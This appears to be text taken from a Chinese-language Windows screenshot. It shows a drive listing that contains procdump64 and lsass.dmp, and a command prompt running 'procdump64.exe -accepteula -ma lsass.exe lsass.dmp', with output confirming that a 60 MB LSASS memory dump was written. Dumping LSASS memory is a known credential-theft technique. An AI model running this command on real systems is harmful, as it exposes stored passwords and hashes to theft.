 此电脑 > 本地磁盘 (E:)
搜索"本地磁盘 (E:)"
名称
修改日期
类型
大小
CNMR.xls
Everything
Everything
Everything
Everything.lng
Everything-1.4.1.877.x64
lsass.dmp
procdump64
Run History.csv
新建文本文档
管理员: 命令提示符
[16:13:17] Dump 1 initiated: E:\lsass.dmp
[16:13:17] Dump 1 writing: Estimated dump file size is 59 MB.
[16:13:18] Dump 1 complete: 60 MB written in 0.7 seconds
[16:13:18] Dump count reached.
E:\>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v8.0 - Writes process dump files
Copyright (C) 2009-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
With contributions from Andrew Richards
[16:14:13] Dump 1 initiated: E:\lsass.dmp
[16:14:14] Dump 1 writing: Estimated dump file size is 59 MB.
[16:14:14] Dump 1 complete: 60 MB written in 0.6 seconds
[16:14:14] Dump count reached.